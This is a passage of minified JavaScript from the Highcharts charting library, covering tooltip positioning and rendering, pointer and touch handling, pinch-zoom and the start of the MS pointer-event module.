0,e.styledMode)),this.split?this.label=e.g(a):(this.label=e.label("",0,0,t.shape||"callout",null,null,t.useHTML,null,a).attr({padding:t.padding,r:t.borderRadius}),l||this.label.attr({fill:t.backgroundColor,"stroke-width":t.borderWidth}).css(t.style).css({pointerEvents:y}).shadow(t.shadow)),l&&(this.applyFilter(),this.label.addClass("highcharts-tooltip-"+this.chart.index)),i.outside&&!i.split){var u=this.label,b=u.xSetter,k=u.ySetter;u.xSetter=function(n){b.call(u,i.distance);r.style.left=n+"px"};u.ySetter=function(n){k.call(u,i.distance);r.style.top=n+"px"}}this.label.on("mouseenter",p).on("mouseleave",w).attr({zIndex:8}).add()}return this.label},a.prototype.getPosition=function(n,t,i){var f=this.chart,e=this.distance,o={},s=f.inverted&&i.h||0,l,h=this.outside,k=h?u.documentElement.clientWidth-2*e:f.chartWidth,d=h?Math.max(u.body.scrollHeight,u.documentElement.scrollHeight,u.body.offsetHeight,u.documentElement.offsetHeight,u.documentElement.clientHeight):f.chartHeight,c=f.pointer.getChartPosition(),a=function(n){return n*c.scaleX},v=function(n){return n*c.scaleY},g=function(r){var u=r==="x";return[r,u?k:d,u?n:t].concat(h?[u?a(n):v(t),u?c.left-e+a(i.plotX+f.plotLeft):c.top-e+v(i.plotY+f.plotTop),0,u?k:d]:[u?n:t,u?i.plotX+f.plotLeft:i.plotY+f.plotTop,u?f.plotLeft:f.plotTop,u?f.plotLeft+f.plotWidth:f.plotTop+f.plotHeight])},y=g("y"),p=g("x"),nt=!this.followPointer&&r(i.ttBelow,!f.inverted==!!i.negative),tt=function(n,t,i,r,u,f,c){var p=h?n==="y"?v(e):a(e):e,w=(i-r)/2,b=r<u-e,k=u+e+r<t,l=u-p-i+w,y=u+p-w;if(nt&&k)o[n]=y;else if(!nt&&b)o[n]=l;else if(b)o[n]=Math.min(c-r,l-s<0?l:l-s);else if(k)o[n]=Math.max(f,y+s+i>t?y:y+s);else return!1},it=function(n,t,i,r,u){var f;return u<e||u>t-e?f=!1:o[n]=u<i/2?1:u>t-r/2?t-r-2:u-i/2,f},w=function(n){var t=y;y=p;p=t;l=n},b=function(){tt.apply(0,y)!==!1?it.apply(0,p)!==!1||l||(w(!0),b()):l?o.x=o.y=0:(w(!0),b())};return(f.inverted||this.len>1)&&w(),b(),o},a.prototype.getXDateFormat=function(n,t,i){var u,r=t.dateTimeLabelFormats,f=i&&i.closestPointRange;return u=f?this.getDateFormat(f,n.x,i.options.startOfWeek,r):r.day,u||r.year},a.prototype.hide=function(n){var t=this;i.clearTimeout(this.hideTimer);n=r(n,this.options.hideDelay,500);this.isHidden||(this.hideTimer=k(function(){t.getLabel().fadeOut(n?void 0:n);t.isHidden=!0},n))},a.prototype.init=function(n,t){this.chart=n;this.options=t;this.crosshairs=[];this.now={x:0,y:0};this.isHidden=!0;this.split=t.split&&!n.inverted&&!n.polar;this.shared=t.shared||this.split;this.outside=r(t.outside,Boolean(n.scrollablePixelsX||n.scrollablePixelsY))},a.prototype.isStickyOnContact=function(){return!!(!this.followPointer&&this.options.stickOnContact&&this.inContact)},a.prototype.move=function(n,t,r,u){var f=this,e=f.now,o=f.options.animation!==!1&&!f.isHidden&&(Math.abs(n-e.x)>1||Math.abs(t-e.y)>1),s=f.followPointer||f.len>1;h(e,{x:o?(2*e.x+n)/3:n,y:o?(e.y+t)/2:t,anchorX:s?void 0:o?(2*e.anchorX+r)/3:r,anchorY:s?void 0:o?(e.anchorY+u)/2:u});f.getLabel().attr(e);f.drawTracker();o&&(i.clearTimeout(this.tooltipTimeout),this.tooltipTimeout=setTimeout(function(){f&&f.move(n,t,r,u)},32))},a.prototype.refresh=function(n,u){var o=this,w=this.chart,l=o.options,b,k,f=n,a,v={},s,p=[],g=l.formatter||o.defaultFormatter,nt=o.shared,y,d=w.styledMode,h;l.enabled&&(i.clearTimeout(this.hideTimer),o.followPointer=e(f)[0].series.tooltipOptions.followPointer,a=o.getAnchor(f,u),b=a[0],k=a[1],!nt||f.series&&f.series.noSharedTooltip?v=f.getLabelConfig():(w.pointer.applyInactiveState(f),f.forEach(function(n){n.setState("hover");p.push(n.getLabelConfig())}),v={x:f[0].category,y:f[0].y},v.points=p,f=f[0]),this.len=p.length,s=g.call(v,o),y=f.series,this.distance=r(y.tooltipOptions.distance,16),s===!1?this.hide():(o.split?this.renderSplit(s,e(n)):(h=o.getLabel(),(!l.style.width||d)&&h.css({width:this.chart.spacingBox.width+"px"}),h.attr({text:s&&s.join?s.join(""):s}),h.removeClass(/highcharts-color-[\d]+/g).addClass("highcharts-color-"+r(f.colorIndex,y.colorIndex)),d||h.attr({stroke:l.borderColor||f.color||y.color||t.neutralColor60}),o.updatePosition({plotX:b,plotY:k,negative:f.negative,ttBelow:f.ttBelow,h:a[2]||0})),o.isHidden&&o.label&&o.label.attr({opacity:1}).show(),o.isHidden=!1),c(this,"refresh"))},a.prototype.renderSplit=function(i,u){function dt(n){var w=n.isHeader,o=n.plotX,s=o===void 0?0:o,h=n.plotY,r=h===void 0?0:h,a=n.series,t,u,e,i;return w?(t=wt+s,u=p+y/2):(e=a.xAxis,i=a.yAxis,t=e.pos+f(s,-l,e.len+l),i.pos+r>=v+p&&i.pos+r<=v+p+y-ft&&(u=i.pos+r)),t=f(t,c.left-l,c.right+l),{anchorX:t,anchorY:u}}function at(n,t,i,r,u){u===void 0&&(u=!0);var o,e;return i?(o=lt?0:nt,e=f(n-r/2,c.left,c.right-r)):(o=t-d,e=u?n-r-l:n+l,e=f(e,u?e:c.left,c.right)),{x:e,y:o}}function gt(n,i,u){var f=n,o=i.isHeader,h=i.series,c="highcharts-color-"+r(i.colorIndex,h.colorIndex,"none"),e;return f||(e={padding:s.padding,r:s.borderRadius},ht||(e.fill=s.backgroundColor,e["stroke-width"]=s.borderWidth),f=kt.label("",0,0,s[o?"headerShape":"shape"]||"callout",void 0,void 0,s.useHTML).addClass((o?"highcharts-tooltip-header ":"")+"highcharts-tooltip-box "+c).attr(e).add(ct)),f.isActive=!0,f.attr({text:u}),ht||f.css(s.style).shadow(s.shadow).attr({stroke:s.borderColor||i.color||h.color||t.neutralColor80}),f}var e=this,rt=e.chart,o=e.chart,yt=o.chartWidth,pt=o.chartHeight,y=o.plotHeight,wt=o.plotLeft,p=o.plotTop,bt=o.pointer,kt=o.renderer,ut=o.scrollablePixelsY,ft=ut===void 0?0:ut,et=o.scrollingContainer,ot=et===void 0?{scrollLeft:0,scrollTop:0}:et,st=ot.scrollLeft,v=ot.scrollTop,ht=o.styledMode,l=e.distance,s=e.options,w=e.options.positioner,c={left:st,right:st+yt,top:v,bottom:v+pt},ct=e.getLabel(),lt=Boolean(rt.xAxis[0]&&rt.xAxis[0].opposite),d=p+v,g=0,nt=y-ft,a,it;b(i)&&(i=[!1,i]);a=i.slice(0,u.length+1).reduce(function(n,t,i){var v,h;if(t!==!1&&t!==""){var f=u[i-1]||{isHeader:!0,plotX:u[0].plotX,plotY:y,series:{}},o=f.isHeader,p=o?e:f.series,s=p.tt=gt(p.tt,f,t),c=s.getBBox(),l=c.width+s.strokeWidth();o&&(g=c.height,nt+=g,lt&&(d-=g));var b=dt(f),k=b.anchorX,a=b.anchorY;typeof a=="number"?(v=c.height+1,h=w?w.call(e,l,v,f):at(k,a,o,l),n.push({align:w?0:void 0,anchorX:k,anchorY:a,boxWidth:l,point:f,rank:r(h.rank,o?1:0),size:v,target:h.y,tt:s,x:h.x})):s.isActive=!1}return n},[]);!w&&a.some(function(n){return n.x<c.left})&&(a=a.map(function(n){var t=at(n.anchorX,n.anchorY,n.point.isHeader,n.boxWidth,!1),i=t.x,r=t.y;return h(n,{target:r,x:i})}));e.cleanSplit();n.distribute(a,nt);a.forEach(function(n){var i=n.anchorX,r=n.anchorY,t=n.pos,u=n.x;n.tt.attr({visibility:typeof t=="undefined"?"hidden":"inherit",x:u,y:t+d,anchorX:i,anchorY:r})});var tt=e.container,ni=e.outside,vt=e.renderer;if(ni&&tt&&vt){var k=ct.getBBox(),ti=k.width,ii=k.height,ri=k.x,ui=k.y;vt.setSize(ti+ri,ii+ui,!1);it=bt.getChartPosition();tt.style.left=it.left+"px";tt.style.top=it.top+"px"}},a.prototype.drawTracker=function(){var t=this;if(t.followPointer||!t.options.stickOnContact){t.tracker&&t.tracker.destroy();return}var u=t.chart,i=t.label,e=u.hoverPoint;if(i&&e){var r={x:0,y:0,width:0,height:0},n=this.getAnchor(e),f=i.getBBox();n[0]+=u.plotLeft-i.translateX;n[1]+=u.plotTop-i.translateY;r.x=Math.min(0,n[0]);r.y=Math.min(0,n[1]);r.width=n[0]<0?Math.max(Math.abs(n[0]),f.width-n[0]):Math.max(Math.abs(n[0]),f.width);r.height=n[1]<0?Math.max(Math.abs(n[1]),f.height-Math.abs(n[1])):Math.max(Math.abs(n[1]),f.height);t.tracker?t.tracker.attr(r):(t.tracker=i.renderer.rect(r).addClass("highcharts-tracker").add(i),u.styledMode||t.tracker.attr({fill:"rgba(0,0,0,0)"}))}},a.prototype.styledModeFormat=function(n){return n.replace('style="font-size: 10px"','class="highcharts-header"').replace(/style="color:{(point|series)\.color}"/g,'class="highcharts-color-{$1.colorIndex}"')},a.prototype.tooltipFooterHeaderFormatter=function(n,t){var h=t?"footer":"header",r=n.series,f=r.tooltipOptions,u=f.xDateFormat,e=r.xAxis,o=e&&e.options.type==="datetime"&&w(n.key),i=f[h+"Format"],s={isFooter:t,labelConfig:n};return c(this,"headerFormatter",s,function(t){o&&!u&&(u=this.getXDateFormat(n,f,e));o&&u&&(n.point&&n.point.tooltipDateKeys||["key"]).forEach(function(n){i=i.replace("{point."+n+"}","{point."+n+":"+u+"}")});r.chart.styledMode&&(i=this.styledModeFormat(i));t.text=p(i,{point:n,series:r},this.chart)}),s.text},a.prototype.update=function(n){this.destroy();l(!0,this.chart.options.tooltip.userOptions,n);this.init(this.chart,l(!0,this.options,n))},a.prototype.updatePosition=function(n){var u=this.chart,h=u.pointer,r=this.getLabel(),i,f=n.plotX+u.plotLeft,e=n.plotY+u.plotTop,o,t=h.getChartPosition();i=(this.options.positioner||this.getPosition).call(this,r.width,r.height,n);this.outside&&(o=(this.options.borderWidth||0)+2*this.distance,this.renderer.setSize(r.width+o,r.height+o,!1),(t.scaleX!==1||t.scaleY!==1)&&(s(this.container,{transform:"scale("+t.scaleX+", "+t.scaleY+")"}),f*=t.scaleX,e*=t.scaleY),f+=t.left-i.x,e+=t.top-i.y);this.move(Math.round(i.x),Math.round(i.y||0),f,e)},a}(),n.Tooltip=a,n.Tooltip}),i(t,"Core/Pointer.js",[t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Tooltip.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var p=n.parse,o=t.charts,w=t.noop,e=u.addEvent,b=u.attr,k=u.css,d=u.defined,s=u.extend,v=u.find,h=u.fireEvent,c=u.isNumber,l=u.isObject,g=u.objectEach,nt=u.offset,f=u.pick,y=u.splat,a;return a=function(){function n(n,t){this.lastValidTouch={};this.pinchDown=[];this.runChartClick=!1;this.chart=n;this.hasDragged=!1;this.options=t;this.unbindContainerMouseLeave=function(){};this.unbindContainerMouseEnter=function(){};this.init(n,t)}return n.prototype.applyInactiveState=function(n){var i=[],t;(n||[]).forEach(function(n){t=n.series;i.push(t);t.linkedParent&&i.push(t.linkedParent);t.linkedSeries&&(i=i.concat(t.linkedSeries));t.navigatorSeries&&i.push(t.navigatorSeries)});this.chart.series.forEach(function(n){i.indexOf(n)===-1?n.setState("inactive",!0):n.options.inactiveOtherPoints&&n.setAllPointsToState("inactive")})},n.prototype.destroy=function(){var n=this;typeof n.unDocMouseMove!="undefined"&&n.unDocMouseMove();this.unbindContainerMouseLeave();t.chartCount||(t.unbindDocumentMouseUp&&(t.unbindDocumentMouseUp=t.unbindDocumentMouseUp()),t.unbindDocumentTouchEnd&&(t.unbindDocumentTouchEnd=t.unbindDocumentTouchEnd()));clearInterval(n.tooltipTimeout);g(n,function(t,i){n[i]=void 0})},n.prototype.drag=function(n){var t=this.chart,u=t.options.chart,e=n.chartX,o=n.chartY,b=this.zoomHor,k=this.zoomVert,s=t.plotLeft,h=t.plotTop,v=t.plotWidth,y=t.plotHeight,w,f,r=this.selectionMarker,c=this.mouseDownX||0,a=this.mouseDownY||0,d=l(u.panning)?u.panning&&u.panning.enabled:u.panning,g=u.panKey&&n[u.panKey+"Key"];r&&r.touch||(e<s?e=s:e>s+v&&(e=s+v),o<h?o=h:o>h+y&&(o=h+y),this.hasDragged=Math.sqrt(Math.pow(c-e,2)+Math.pow(a-o,2)),this.hasDragged>10&&(w=t.isInsidePlot(c-s,a-h),t.hasCartesianSeries&&(this.zoomX||this.zoomY)&&w&&!g&&(r||(this.selectionMarker=r=t.renderer.rect(s,h,b?1:v,k?1:y,0).attr({"class":"highcharts-selection-marker",zIndex:7}).add(),t.styledMode||r.attr({fill:u.selectionMarkerFill||p(i.highlightColor80).setOpacity(.25).get()}))),r&&b&&(f=e-c,r.attr({width:Math.abs(f),x:(f>0?0:f)+c})),r&&k&&(f=o-a,r.attr({height:Math.abs(f),y:(f>0?0:f)+a})),w&&!r&&d&&t.pan(n,u.panning)))},n.prototype.dragStart=function(n){var t=this.chart;t.mouseIsDown=n.type;t.cancelClick=!1;t.mouseDownX=this.mouseDownX=n.chartX;t.mouseDownY=this.mouseDownY=n.chartY},n.prototype.drop=function(n){var l=this,i=this.chart,r=this.hasPinched;if(this.selectionMarker){var e={originalEvent:n,xAxis:[],yAxis:[]},t=this.selectionMarker,u=t.attr?t.attr("x"):t.x,f=t.attr?t.attr("y"):t.y,a=t.attr?t.attr("width"):t.width,v=t.attr?t.attr("height"):t.height,o;(this.hasDragged||r)&&(i.axes.forEach(function(t){if(t.zoomEnabled&&d(t.min)&&(r||l[{xAxis:"zoomX",yAxis:"zoomY"}[t.coll]])&&c(u)&&c(f)){var i=t.horiz,s=n.type==="touchend"?t.minPixelPadding:0,h=t.toValue((i?u:f)+s),y=t.toValue((i?u+a:f+v)-s);e[t.coll].push({axis:t,min:Math.min(h,y),max:Math.max(h,y)});o=!0}}),o&&h(i,"selection",e,function(n){i.zoom(s(n,r?{animation:!1}:null))}));c(i.index)&&(this.selectionMarker=this.selectionMarker.destroy());r&&this.scaleGroups()}i&&c(i.index)&&(k(i.container,{cursor:i._cursor}),i.cancelClick=this.hasDragged>10,i.mouseIsDown=this.hasDragged=this.hasPinched=!1,this.pinchDown=[])},n.prototype.findNearestKDPoint=function(n,t,i){function o(n,i){var r=n.distX-i.distX,u=n.dist-i.dist,f=(i.series.group&&i.series.group.zIndex)-(n.series.group&&n.series.group.zIndex);return r!==0&&t?r:u!==0?u:f!==0?f:n.series.index>i.series.index?-1:1}var u=this.chart,f=u.hoverPoint,e=u.tooltip,r;return f&&e&&e.isStickyOnContact()?f:(n.forEach(function(n){var f=n.noSharedTooltip&&t,e=!f&&n.options.findNearestPointBy.indexOf("y")<0,u=n.searchPoint(i,e);l(u,!0)&&u.series&&(!l(r,!0)||o(r,u)>0)&&(r=u)}),r)},n.prototype.getChartCoordinatesFromPoint=function(n,t){var e=n.series,r=e.xAxis,u=e.yAxis,o=f(n.clientX,n.plotX),i=n.shapeArgs;return r&&u?t?{chartX:r.len+r.pos-o,chartY:u.len+u.pos-n.plotY}:{chartX:o+r.pos,chartY:n.plotY+u.pos}:i&&i.x&&i.y?{chartX:i.x,chartY:i.y}:void 0},n.prototype.getChartPosition=function(){var t,n,i,r;return this.chartPosition?this.chartPosition:(t=this.chart.container,n=nt(t),this.chartPosition={left:n.left,top:n.top,scaleX:1,scaleY:1},i=t.offsetWidth,r=t.offsetHeight,i>2&&r>2&&(this.chartPosition.scaleX=n.width/i,this.chartPosition.scaleY=n.height/r),this.chartPosition)},n.prototype.getCoordinates=function(n){var t={xAxis:[],yAxis:[]};return this.chart.axes.forEach(function(i){t[i.isXAxis?"xAxis":"yAxis"].push({axis:i,value:i.toValue(n[i.horiz?"chartX":"chartY"])})}),t},n.prototype.getHoverData=function(n,t,i,r,u,e){var s,y=[],c=t,w=!!(r&&n),b=c&&!c.stickyTracking,a,o={chartX:e?e.chartX:void 0,chartY:e?e.chartY:void 0,shared:u},p=function(n){return n.visible&&!(!u&&n.directTouch)&&f(n.options.enableMouseTracking,!0)};return h(this,"beforeGetHoverData",o),a=b?[c]:i.filter(function(n){return o.filter?o.filter(n):p(n)&&n.stickyTracking}),s=w||!e?n:this.findNearestKDPoint(a,u,e),c=s&&s.series,s&&(u&&!c.noSharedTooltip?(a=i.filter(function(n){return o.filter?o.filter(n):p(n)&&!n.noSharedTooltip}),a.forEach(function(n){var t=v(n.points,function(n){return n.x===s.x&&!n.isNull});l(t)&&(n.chart.isBoosting&&(t=n.getPoint(t)),y.push(t))})):y.push(s)),o={hoverPoint:s},h(this,"afterGetHoverData",o),{hoverPoint:o.hoverPoint,hoverSeries:c,hoverPoints:y}},n.prototype.getPointFromEvent=function(n){for(var t=n.target,i;t&&!i;)i=t.point,t=t.parentNode;return i},n.prototype.onTrackerMouseOut=function(n){var r=this.chart,t=n.relatedTarget||n.toElement,i=r.hoverSeries;this.isDirectTouch=!1;!i||!t||i.stickyTracking||this.inClass(t,"highcharts-tooltip")||this.inClass(t,"highcharts-series-"+i.index)&&this.inClass(t,"highcharts-tracker")||i.onMouseOut()},n.prototype.inClass=function(n,t){for(var i;n;){if(i=b(n,"class"),i){if(i.indexOf(t)!==-1)return!0;if(i.indexOf("highcharts-container")!==-1)return!1}n=n.parentNode}},n.prototype.init=function(n,t){this.options=t;this.chart=n;this.runChartClick=t.chart.events&&!!t.chart.events.click;this.pinchDown=[];this.lastValidTouch={};r&&(n.tooltip=new r(n,t.tooltip),this.followTouchMove=f(t.tooltip.followTouchMove,!0));this.setDOMEvents()},n.prototype.normalize=function(n,t){var i=n.touches,e=i?i.length?i.item(0):f(i.changedTouches,n.changedTouches)[0]:n,r,u;return t||(t=this.getChartPosition()),r=e.pageX-t.left,u=e.pageY-t.top,r/=t.scaleX,u/=t.scaleY,s(n,{chartX:Math.round(r),chartY:Math.round(u)})},n.prototype.onContainerClick=function(n){var i=this.chart,r=i.hoverPoint,t=this.normalize(n),u=i.plotLeft,f=i.plotTop;i.cancelClick||(r&&this.inClass(t.target,"highcharts-tracker")?(h(r.series,"click",s(t,{point:r})),i.hoverPoint&&r.firePointEvent("click",t)):(s(t,this.getCoordinates(t)),i.isInsidePlot(t.chartX-u,t.chartY-f)&&h(i,"click",t)))},n.prototype.onContainerMouseDown=function(n){var i=((n.buttons||n.button)&1)==1;if(n=this.normalize(n),t.isFirefox&&n.button!==0)this.onContainerMouseMove(n);(typeof n.button=="undefined"||i)&&(this.zoomOption(n),i&&n.preventDefault&&n.preventDefault(),this.dragStart(n))},n.prototype.onContainerMouseLeave=function(n){var i=o[f(t.hoverChartIndex,-1)],r=this.chart.tooltip;n=this.normalize(n);i&&(n.relatedTarget||n.toElement)&&(i.pointer.reset(),i.pointer.chartPosition=void 0);r&&!r.isHidden&&this.reset()},n.prototype.onContainerMouseEnter=function(){delete this.chartPosition},n.prototype.onContainerMouseMove=function(n){var i=this.chart,t=this.normalize(n);this.setHoverChartIndex();t.preventDefault||(t.returnValue=!1);(i.mouseIsDown==="mousedown"||this.touchSelect(t))&&this.drag(t);!i.openMenu&&(this.inClass(t.target,"highcharts-tracker")||i.isInsidePlot(t.chartX-i.plotLeft,t.chartY-i.plotTop))&&this.chart.userOptions.chart.defaultSeriesType!=="scatter"&&this.runPointActions(n)},n.prototype.onDocumentTouchEnd=function(n){o[t.hoverChartIndex]&&o[t.hoverChartIndex].pointer.drop(n)},n.prototype.onContainerTouchMove=function(n){if(this.touchSelect(n))this.onContainerMouseMove(n);else this.touch(n)},n.prototype.onContainerTouchStart=function(n){if(this.touchSelect(n))this.onContainerMouseDown(n);else this.zoomOption(n),this.touch(n,!0)},n.prototype.onDocumentMouseMove=function(n){var t=this.chart,r=this.chartPosition,i=this.normalize(n,r),u=t.tooltip;!r||u&&u.isStickyOnContact()||t.isInsidePlot(i.chartX-t.plotLeft,i.chartY-t.plotTop)||this.inClass(i.target,"highcharts-tracker")||this.reset()},n.prototype.onDocumentMouseUp=function(n){var i=o[f(t.hoverChartIndex,-1)];i&&i.pointer.drop(n)},n.prototype.pinch=function(n){var t=this,r=t.chart,i=t.pinchDown,u=n.touches||[],e=u.length,o=t.lastValidTouch,c=t.hasZoom,h=t.selectionMarker,l={},v=e===1&&(t.inClass(n.target,"highcharts-tracker")&&r.runTrackerClick||t.runChartClick),a={};e>1&&(t.initiated=!0);c&&t.initiated&&!v&&n.cancelable!==!1&&n.preventDefault();[].map.call(u,function(n){return t.normalize(n)});n.type==="touchstart"?([].forEach.call(u,function(n,t){i[t]={chartX:n.chartX,chartY:n.chartY}}),o.x=[i[0].chartX,i[1]&&i[1].chartX],o.y=[i[0].chartY,i[1]&&i[1].chartY],r.axes.forEach(function(n){if(n.zoomEnabled){var t=r.bounds[n.horiz?"h":"v"],i=n.minPixelPadding,u=n.toPixels(Math.min(f(n.options.min,n.dataMin),n.dataMin)),e=n.toPixels(Math.max(f(n.options.max,n.dataMax),n.dataMax)),o=Math.min(u,e),s=Math.max(u,e);t.min=Math.min(n.pos,o-i);t.max=Math.max(n.pos+n.len,s+i)}}),t.res=!0):t.followTouchMove&&e===1?this.runPointActions(t.normalize(n)):i.length&&(h||(t.selectionMarker=h=s({destroy:w,touch:!0},r.plotBox)),t.pinchTranslate(i,u,l,h,a,o),t.hasPinched=c,t.scaleGroups(l,a),t.res&&(t.res=!1,this.reset(!1,0)))},n.prototype.pinchTranslate=function(n,t,i,r,u,f){this.zoomHor&&this.pinchTranslateDirection(!0,n,t,i,r,u,f);this.zoomVert&&this.pinchTranslateDirection(!1,n,t,i,r,u,f)},n.prototype.pinchTranslateDirection=function(n,t,i,r,u,f,e,o){var y=this.chart,a=n?"x":"y",k=n?"X":"Y",p="chart"+k,rt=n?"width":"height",d=y["plot"+(n?"Left":"Top")],v,s,g,h=o||1,nt=y.inverted,w=y.bounds[n?"h":"v"],ut=t.length===1,b=t[0][p],c=i[0][p],ft=!ut&&t[1][p],l=!ut&&i[1][p],tt,it,et,ot=function(){typeof l=="number"&&Math.abs(b-ft)>20&&(h=o||Math.abs(c-l)/Math.abs(b-ft));g=(d-c)/h+b;v=y["plot"+(n?"Width":"Height")]/h};ot();s=g;s<w.min?(s=w.min,tt=!0):s+v>w.max&&(s=w.max-v,tt=!0);tt?(c-=.8*(c-e[a][0]),typeof l=="number"&&(l-=.8*(l-e[a][1])),ot()):e[a]=[c,l];nt||(f[a]=g-d,f[rt]=v);et=nt?n?"scaleY":"scaleX":"scale"+k;it=nt?1/h:h;u[rt]=v;u[a]=s;r[et]=h;r["translate"+k]=it*d+(c-it*b)},n.prototype.reset=function(n,t){var f=this,i=f.chart,s=i.hoverSeries,r=i.hoverPoint,e=i.hoverPoints,u=i.tooltip,o=u&&u.shared?e:r;n&&o&&y(o).forEach(function(t){t.series.isCartesian&&typeof t.plotX=="undefined"&&(n=!1)});n?u&&o&&y(o).length&&(u.refresh(o),u.shared&&e?e.forEach(function(n){n.setState(n.state,!0);n.series.isCartesian&&(n.series.xAxis.crosshair&&n.series.xAxis.drawCrosshair(null,n),n.series.yAxis.crosshair&&n.series.yAxis.drawCrosshair(null,n))}):r&&(r.setState(r.state,!0),i.axes.forEach(function(n){n.crosshair&&r.series[n.coll]===n&&n.drawCrosshair(null,r)}))):(r&&r.onMouseOut(),e&&e.forEach(function(n){n.setState()}),s&&s.onMouseOut(),u&&u.hide(t),f.unDocMouseMove&&(f.unDocMouseMove=f.unDocMouseMove()),i.axes.forEach(function(n){n.hideCrosshair()}),f.hoverX=i.hoverPoints=i.hoverPoint=null)},n.prototype.runPointActions=function(n,i){var l=this,r=l.chart,k=r.series,u=r.tooltip&&r.tooltip.options.enabled?r.tooltip:void 0,p=u?u.shared:!1,s=i||r.hoverPoint,h=s&&s.series||r.hoverSeries,d=(!n||n.type!=="touchmove")&&(!!i||h&&h.directTouch&&l.isDirectTouch),a=this.getHoverData(s,h,k,d,p,n),w,b,y,c;if(s=a.hoverPoint,c=a.hoverPoints,h=a.hoverSeries,b=h&&h.tooltipOptions.followPointer,w=p&&h&&!h.noSharedTooltip,s&&(s!==r.hoverPoint||u&&u.isHidden)){if((r.hoverPoints||[]).forEach(function(n){c.indexOf(n)===-1&&n.setState()}),r.hoverSeries!==h&&h.onMouseOver(),l.applyInactiveState(c),(c||[]).forEach(function(n){n.setState("hover")}),r.hoverPoint&&r.hoverPoint.firePointEvent("mouseOut"),!s.series)return;r.hoverPoints=c;r.hoverPoint=s;s.firePointEvent("mouseOver");u&&u.refresh(w?c:s,n)}else b&&u&&!u.isHidden&&(y=u.getAnchor([{}],n),u.updatePosition({plotX:y[0],plotY:y[1]}));l.unDocMouseMove||(l.unDocMouseMove=e(r.container.ownerDocument,"mousemove",function(n){var i=o[t.hoverChartIndex];if(i)i.pointer.onDocumentMouseMove(n)}));r.axes.forEach(function(t){var u=f((t.crosshair||{}).snap,!0),i;u&&(i=r.hoverPoint,i&&i.series[t.coll]===t||(i=v(c,function(n){return n.series[t.coll]===t})));i||!u?t.drawCrosshair(n,i):t.hideCrosshair()})},n.prototype.scaleGroups=function(n,t){var i=this.chart,r;i.series.forEach(function(u){r=n||u.getPlotBox();u.xAxis&&u.xAxis.zoomEnabled&&u.group&&(u.group.attr(r),u.markerGroup&&(u.markerGroup.attr(r),u.markerGroup.clip(t?i.clipRect:null)),u.dataLabelsGroup&&u.dataLabelsGroup.attr(r))});i.clipRect.attr(t||i.clipBox)},n.prototype.setDOMEvents=function(){var u=this,n=this.chart.container,r=n.ownerDocument,i;for(n.onmousedown=this.onContainerMouseDown.bind(this),n.onmousemove=this.onContainerMouseMove.bind(this),n.onclick=this.onContainerClick.bind(this),this.unbindContainerMouseEnter=e(n,"mouseenter",this.onContainerMouseEnter.bind(this)),this.unbindContainerMouseLeave=e(n,"mouseleave",this.onContainerMouseLeave.bind(this)),t.unbindDocumentMouseUp||(t.unbindDocumentMouseUp=e(r,"mouseup",this.onDocumentMouseUp.bind(this))),i=this.chart.renderTo.parentElement;i&&i.tagName!=="BODY";)e(i,"scroll",function(){delete u.chartPosition}),i=i.parentElement;t.hasTouch&&(e(n,"touchstart",this.onContainerTouchStart.bind(this),{passive:!1}),e(n,"touchmove",this.onContainerTouchMove.bind(this),{passive:!1}),t.unbindDocumentTouchEnd||(t.unbindDocumentTouchEnd=e(r,"touchend",this.onDocumentTouchEnd.bind(this),{passive:!1})))},n.prototype.setHoverChartIndex=function(){var i=this.chart,n=t.charts[f(t.hoverChartIndex,-1)];if(n&&n!==i)n.pointer.onContainerMouseLeave({relatedTarget:!0});n&&n.mouseIsDown||(t.hoverChartIndex=i.index)},n.prototype.touch=function(n,t){var i=this.chart,u,r,e;this.setHoverChartIndex();n.touches.length===1?(n=this.normalize(n),e=i.isInsidePlot(n.chartX-i.plotLeft,n.chartY-i.plotTop),e&&!i.openMenu?(t&&this.runPointActions(n),n.type==="touchmove"&&(r=this.pinchDown,u=r[0]?Math.sqrt(Math.pow(r[0].chartX-n.chartX,2)+Math.pow(r[0].chartY-n.chartY,2))>=4:!1),f(u,!0)&&this.pinch(n)):t&&this.reset()):n.touches.length===2&&this.pinch(n)},n.prototype.touchSelect=function(n){return Boolean(this.chart.options.chart.zoomBySingleTouch&&n.touches&&n.touches.length===1)},n.prototype.zoomOption=function(n){var e=this.chart,o=e.options.chart,t=o.zoomType||"",i=e.inverted,r,u;/touch/.test(n.type)&&(t=f(o.pinchType,t));this.zoomX=r=/x/.test(t);this.zoomY=u=/y/.test(t);this.zoomHor=r&&!i||u&&i;this.zoomVert=u&&!i||r&&i;this.hasZoom=r||u},n}(),t.Pointer=a,a}),i(t,"Core/MSPointer.js",[t["Core/Globals.js"],t["Core/Pointer.js"],t["Core/Utilities.js"]],function(n,t,i){function p(){var n=[];return n.item=function(n){return this[n]},v(r,function(t){n.push({pageX:t.pageX,pageY:t.pageY,target:t.target})}),n}function f(t,i,r,u){var f;(t.pointerType==="touch"||t.pointerType===t.MSPOINTER_TYPE_TOUCH)&&e[n.hoverChartIndex]&&(u(t),f=e[n.hoverChartIndex].pointer,f[i]({type:r,target:t.currentTarget,preventDefault:h,touches:p()}))}var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=n.charts,s=n.doc,h=n.noop,c=n.win,l=i.addEvent,a=i.css,v=i.objectEach,y=i.removeEvent,r={},u=!!c.PointerEvent;return function(n){function t(){return n!==null&&n.apply(this,arguments)||this}return o(t,n),t.prototype.batchMSEvents=function(n){n(this.chart.container,u?"pointerdown":"MSPointerDown",this.onContainerPointerDown);n(this.chart.container,u?"pointermove":"MSPointerMove",this.onContainerPointerMove);n(s,u?"pointerup":"MSPointerUp",this.onDocumentPointerUp)},t.prototype.destroy=function(){this.batchMSEvents(y);n.prototype.destroy.call(this)},t.prototype.init=function(t,i){n.prototype.init.call(this,t,i);this.hasZoom&&a(t.container,{"-ms-touch-action":"none","touch-action":"none"})},t.prototype.onContainerPointerDown=function(n){f(n,"onContainerTouchStart","touchstart",function(n){r[n.pointerId]={pageX:n.pageX,pageY:n.pageY,target:n.currentTarget}})},t.prototype.onContainerPointerMove=function(n){f(n,"onContainerTouchMove","touchmove",function(n){r[n.pointerId]={pageX:n.pageX,pageY:n.pageY};